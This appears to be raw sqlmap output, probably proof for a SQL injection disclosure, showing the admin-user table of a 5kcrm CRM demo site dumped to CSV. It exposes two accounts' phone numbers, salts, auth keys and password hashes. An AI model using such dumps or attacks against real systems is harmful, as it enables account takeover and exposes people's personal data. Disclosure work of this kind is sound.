 Database: demo11
Table: 5kcrm_admin_user
[2 entries]
+----+-----------+--------------+---------+---------+---------+---------+------+------+---------+-------------+--------+----------------------------------+-----------------------
-----------+----------+-------------+-----------+-------------+--------------+----------------+
| id | parent_id | structure_id | img     | num     | sex     | post    | salt | type | email   | mobile      | status | authkey                          | password
           | realname | username    | thumb_img | create_time | authkey_time | is_read_notice |
+----+-----------+--------------+---------+---------+---------+---------+------+------+---------+-------------+--------+----------------------------------+-----------------------
-----------+----------+-------------+-----------+-------------+--------------+----------------+
| 1  | 0         | 2            | <blank> | <blank> | <blank> | <blank> | 48be | 1    | <blank> | <blank>     | 1      | ebf2f369a272083cdfb8868655255322 | 860a39355e1e4d1818144a
c13bfc964f | <blank>  | 18888888888 | <blank>   | 1613611667  | 1673755334   | 1              |
| 2  | 0         | 4            | <blank> | <blank> | <blank> | <blank> | 2aff | 1    | <blank> | 15565052834 | 1      | 82b615263fed2c255e6fb0b75e6508e3 | 7807984cf0272dbfa67fb9
27778b10be | <blank>  | 15565052834 | <blank>   | 1630375146  | 1636249346   | 1              |
+----+-----------+--------------+---------+---------+---------+---------+------+------+---------+-------------+--------+----------------------------------+-----------------------
-----------+----------+-------------+-----------+-------------+--------------+----------------+
[14:40:01] [INFO] table 'demo11.`5kcrm_admin_user`' dumped to CSV file 'C:\Users\attacker\AppData\Local\sqlmap\output\demo11.5kcrm.net\dump\demo11\5kcrm_admin_user.csv'
[14:40:01] [INFO] fetched data logged to text files under 'C:\Users\attacker\AppData\Local\sqlmap\output\demo11.5kcrm.net'
[*] ending @ 14:40:01 /2022-12-16/